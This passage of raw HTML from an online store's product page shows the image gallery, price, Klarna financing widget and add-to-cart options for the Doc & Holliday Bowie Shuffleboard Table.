https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2" alt="Recessed shuffleboard table scoring system" title="Recessed shuffleboard table scoring system" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2" alt="A close-up shot capturing the intricate details of the glazed maple finish and solid maple construction, evoking the warmth and quality of premium craftsmanship." title="A close-up shot capturing the intricate details of the glazed maple finish and solid maple construction, evoking the warmth and quality of premium craftsmanship." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318258/Doc_and_Holliday_Bowie_Shuffleaboard_Table_4__94311.1738921970.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2" alt="A detailed close-up of the maple butcher block play surface on the Doc &amp; Holliday Bowie Shuffleboard Table – Glazed Maple. This image showcases the rich, natural wood grain and smooth, glazed finish of the premium maple, with the Doc &amp; Holliday logo prominently displayed to emphasize the table’s authentic American craftsmanship and exclusive design." title="A detailed close-up of the maple butcher block play surface on the Doc &amp; Holliday Bowie Shuffleboard Table – Glazed Maple. This image showcases the rich, natural wood grain and smooth, glazed finish of the premium maple, with the Doc &amp; Holliday logo prominently displayed to emphasize the table’s authentic American craftsmanship and exclusive design." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318389/Untitled_design_2__34829.1738922396.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2" alt="The Bowie Shuffleboard Table by Doc &amp; Holliday — shown in Glazed Pearl with a Maple Butcher Block playfield — combines modern design and handcrafted American quality. Available exclusively at Sawyer Twain with white-glove delivery for the ultimate game room experience." title="The Bowie Shuffleboard Table by Doc &amp; Holliday — shown in Glazed Pearl with a Maple Butcher Block playfield — combines modern design and handcrafted American quality. Available exclusively at Sawyer Twain with white-glove delivery for the ultimate game room experience." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/364502/Bowie_Shuffleboard-Table_3__08837.1762550731.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2" alt="The Bowie Shuffleboard Table by Doc &amp; Holliday — a contemporary masterpiece in Glazed Pearl with a Canadian Maple Butcher Block playfield. Handcrafted in the USA and available exclusively at Sawyer Twain. White-glove delivery not included." title="The Bowie Shuffleboard Table by Doc &amp; Holliday — a contemporary masterpiece in Glazed Pearl with a Canadian Maple Butcher Block playfield. Handcrafted in the USA and available exclusively at Sawyer Twain. White-glove delivery not included." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/364503/Bowie_Shuffleboard-Table_2__43476.1762550805.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2" alt="Discover The Bowie Shuffleboard Table by Doc &amp; Holliday — a bold, USA-made showpiece that blends industrial edge with timeless craftsmanship. Available exclusively at Sawyer Twain with white-glove delivery and designer finishes built for modern game rooms." title="Discover The Bowie Shuffleboard Table by Doc &amp; Holliday — a bold, USA-made showpiece that blends industrial edge with timeless craftsmanship. Available exclusively at Sawyer Twain with white-glove delivery and designer finishes built for modern game rooms." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/364504/Bowie_Shuffleboard-Table_1__35488.1762550573.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                    </ul>
                </section>
            </div>
            <div class="product-right">
                <section class="productView-details product-data">
                    <div class="productView-product">
                        <h1 class="productView-title">Doc &amp; Holliday Bowie Shuffleboard Table</h1>
                            <h2 class="productView-brand">
                                By
                                <a href="https://www.sawyertwain.com/doc-holliday/"><span>Doc &amp; Holliday</span></a>
                            </h2>
                        <div class="productView-price">
                                
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$5,099.00</span>
        </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
                        </div>
                        <div data-content-region="product_below_price"></div>
                        
                        <div class="klarna-placement">
                            <!-- Placement v2 -->
                            <klarna-placement
                            data-key="credit-promotion-badge"
                            data-locale="en-US"
                            data-total_amount="5099"
                            ></klarna-placement>
                            <!-- end Placement -->
                        </div>
                        <script>
                            document.getElementsByTagName("klarna-placement")[0].setAttribute("data-total_amount", product.price.without_tax.value);
                            window.KlarnaOnsiteService = window.KlarnaOnsiteService || []
                            window.KlarnaOnsiteService.push({ eventName: 'refresh-placements' })
                        </script>
                        
                        
                        <dl class="productView-info">
                        </dl>
                    </div>
                </section>
            
                <section class="productView-details product-options">
                    <div class="productView-options">
                        <form class="form" method="post" action="https://www.sawyertwain.com/cart.php" enctype="multipart/form-data"
                              data-cart-item-add>
                            <input type="hidden" name="action" value="add">
                            <input type="hidden" name="product_id" value="13945"/>
                            <div data-product-option-change style="display:none;">
                                
                                    <div class="form-field attribute_rectangle" data-product-attribute="set-rectangle" role="radiogroup" aria-labelledby="rectangle-group-label">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="rectangle-group-label">
        	<small>
    *
</small>
        Size:
        <span data-option-value></span>
    </label>


    <div class="form-option-wrapper">    
        <input
            class="form-radio"
            type="radio"
            id="attribute_rectangle__85294_501698"
            name="attribute[85294]"
            value="501698"
            required
        >
        <label class="form-option" for="attribute_rectangle__85294_501698" data-product-attribute-value="501698">
            <span class="form-option-variant">12&#x27; Shuffleboard</span>
        </label>
    </div>
</div>

                                    <div class="form-field " data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall " for="attribute_select_85296">
        Shuffleboard Bowling Pin:
        <small>
    *
</small>
    </label>

    <select class="form-select form-select--small" name="attribute[85296]" id="attribute_select_85296" required>
        <option value="">Select Options</option>
            <option data-product-attribute-value="501702" value="501702" >Bowling Pin ($160)</option>
            <option data-product-attribute-value="501703" value="501703" >No Thank You</option>
    </select>
</div>

                                    <div class="form-field " data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall " for="attribute_select_85295">
        White Glove Installation (Additional delivery fees may apply):
        <small>
    *
</small>
    </label>

    <select class="form-select form-select--small" name="attribute[85295]" id="attribute_select_85295" required>
        <option value="">Select Options</option>
            <option data-product-attribute-value="501699" value="501699" >White Glove Installation Residential – Ground Level (+ $799)</option>
            <option data-product-attribute-value="501700" value="501700" >White Glove Installation Residential – Upstairs &amp; Basement (+ $999)</option>
            <option data-product-attribute-value="501701" value="501701" >Commercial White Glove Installation (Additional logistics fees may apply) (+ $1119)</option>
    </select>
</div>

                            </div>
                            <div class="form-field form-field--stock u-hiddenVisually">
                                <label class="form-label form-label--alternate">
                                    Current Stock:
                                    <span data-product-stock></span>
                                </label>
                            </div>
                            <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Complete Purchase</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Doc &amp; Holliday Bowie Shuffleboard Table</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-dec"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Doc &amp; Holliday Bowie Shuffleboard Table</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-qty-inc"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <button
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                >
                    <span data-product-price-without-tax class="price price--withoutTax">$5,099.00</span> - Add to Cart
                    </button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                    </div>
        </div>
</div>
                        </form>
                            <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;13945" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <span>Add to Wishlist</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=13945">Create New Wish List</a>
        </li>
    </ul>
</form>
                    </div>
                    <div class="purchase-benifits">
                        <div class="benifit-inner">
                            <span class="benifit-icon">
